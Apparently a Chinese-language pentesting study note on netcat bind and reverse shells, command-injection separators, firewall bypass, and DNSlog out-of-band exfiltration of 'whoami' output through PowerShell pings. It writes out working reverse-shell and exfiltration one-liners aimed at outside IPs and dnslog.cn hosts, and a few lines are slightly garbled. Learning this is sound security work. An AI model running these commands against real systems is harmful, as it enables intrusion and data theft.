目錄

常規基本滲透命令

文件上傳下載-解決無圖形化&解決數據傳輸

反彈Shell命令-解決數據回顯&解決數據通訊

防火墻繞過-正向連接&反向連接&內網服務器

防火墻組合數據不回顯-ICMP帶外查詢Dnslog



思維導圖

章節知識點:

應用架構:Web/APP/云應用/三方服務/負載均衡等

安全產品:CDN/WAF/IDS/IPS/蜜罐/防火墻/殺毒等

滲透命令:文件上傳下載/端口服務/Shell反彈等

抓包技術:HTTP/TCP/UDP/ICMP/DNS/封包/代理等

算法加密:數據編碼/密碼算法/密碼保護/反編譯/加殼

常規基本滲透命令

需要掌握基本的Linux,CMD,POWERSHELL命令

【3】web安全入門篇-滲透測試中常用的命令_web安全入門篇 滲透測試中常用的命令-CSDN博客

文件上傳下載-解決無圖形化&解決數據傳輸

文件下載命令生成:[~]#棱角 ::Edge.Forum*

Linux:wget curl python ruby perl java等

Windows:PowerShell Certutil Bitsadmin msiexec mshta rundll32等

反彈Shell命令-解決數據回顯&解決數據通訊

反彈命令在線生成;[~]#棱角 ::Edge.Forum*

NC(ncat)瑞士軍刀:linux系統下自帶,windows下需要下載。

正向連接-Linux(控制機)控制Windows(被控制機)

# Windows綁定CMD到本地5566端口

nc -e cmd -lvvp 5566

# Linux主動連接目標5566

nc 10.10.10.1 5566

正向連接-Windows(控制機)控制Linux(被控制機)

# Linux綁定SH到本地5566端口

ncat -e /bin/sh -lvp 5566

# Windows主動連接目標5566

nc 10.10.10.1 5566

反向連接-Linux(被控制機)反向連接Windows(控制機)

#?linux反彈windows上

ncat -e /bin/sh x.x.x.x 5566?

# Windows等待5566連接

nc -lvvp 5566

反向連接-Windows(被控制機)反向連接Linux(控制機)

# windows 反彈linux

nc -e cmd 10.10.10.146 5566 windows 反彈linux

# Linux等待5566連接

ncat -lvvp 5566

防火墻繞過-正向連接&反向連接&內網服務器

Windows防火墻規則:

入站:規則嚴格,規則設置允許才能通過

- 出戰:寬松,沒有禁止就可以通過

管道符:|?(管道符號)?||(邏輯或)?&&(邏輯與)??&(后臺任務符號)

Windows->|?&?||?&&

Linux->;?|?||?&?&&?``(特有``和;)

``可以包含命令并執行

例子:

ping -c 1 127.0.0.1 ; whoami

ping -c 1 127.0.0.1 | whoami

ping -c 1 127.0.0.1 || whoami

ping -c 1 127.0.0.1 & whoami

ping -c 1 127.0.0.1 && whoami

ping -c 1 127.0.0.1 `whoami

- 判斷目標系統類型

-

windows沒有自帶的nc,想辦法上傳nc 反彈權限

-

反彈

開啟入站策略,采用反向連接

Linux:ncat -lvvp 5566

Windows:127.0.0.1 | nc -e cmd 47.94.236.117 5566

開啟出站策略,采用正向連接

Linux:ncat -e cmd 47.122.23.131 5566

Windows:127.0.0.1 | nc -e cmd -lvvp 5566

正反向反彈案例-內網服務器

只能內網主動交出數據,反向連接

防火墻組合數據不回顯-ICMP帶外查詢Dnslog

如果防火墻規則限制嚴格,入/出站都做了嚴格限制,只允許特定的服務醫用通過,有漏洞數據不回顯,可以把數據隱藏在ICMP協議中外帶出去

繞過原理:ping命令走的ICMP協議,而防火墻禁用端口是控制TCP/UDP協議,也就是控制傳輸層,但是ICMP是網絡層,是傳輸層下層,不受防火墻影響。所以可以使用ping命令將數據帶出。

DNS平臺:DNSLog Platform

ping 127.0.0.1 | powershell $x=whoami;$x=$x.Replace('\','xxx');$y='5t4zre.dnslog.cn';$z=$x+$y;ping $zcmd無法執行whoami

用到powershell變量賦值 把whoami執行結果給變量

結果帶有“\” 導致ping無法執行

powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z

127.0.0.1 | powershell $x=ver;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z

思維導圖

)

)

)

注解,集合,)

)